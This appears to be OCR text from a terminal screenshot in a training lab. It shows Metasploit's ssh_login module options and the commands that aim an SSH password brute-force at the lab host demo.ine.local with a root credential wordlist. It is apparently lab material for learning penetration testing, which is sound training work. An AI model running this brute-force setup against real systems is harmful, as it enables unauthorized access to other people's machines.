 Shell No. 4
File Actions Edit View Help
Shell No. 1 × Shell No. 3 × Shell No. 4 ×
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
Description:
This module will test ssh logins on a range of machines and report
successful logins. If you have loaded a database plugin and
connected to a database this module will record successful logins
and hosts so you can track your access.
References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0502
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts demo.ine.local
rhosts => demo.ine.local
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/wordlists/metasploit/root_userpass.txt
USERPASS_FILE => /usr/share/wordlists/metasploit/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) >
Shell No. 4